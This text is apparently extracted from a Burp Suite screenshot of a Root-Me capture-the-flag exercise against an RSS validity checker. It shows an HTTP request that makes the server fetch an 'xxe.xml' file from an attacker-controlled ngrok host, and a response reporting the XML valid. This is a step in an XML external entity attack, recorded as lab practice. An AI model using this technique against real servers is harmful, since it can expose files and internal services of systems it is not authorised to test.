 Request
Pretty Raw Hex Hackvertor \n
1 POST /web-serveur/ch29/index.php HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 47
4 Cache-Control: max-age=0
5 Origin: http://challenge01.root-me.org
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://challenge01.root-me.org/web-serveur/ch29/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9,he;q=0.8
13 Cookie: session=
14 Connection: keep-alive
15
16 url=https://c54fb970181e.ngrok-free.app/xxe.xml
Response
Pretty Raw Hex Render Hackvertor \n
checker | login
RSS Validity Checker
http://host.tld/rss Submit
URL : https://c54fb970181e.ngrok-free.app/xxe.xml
===================================================
Title
===================================================
XML document is valid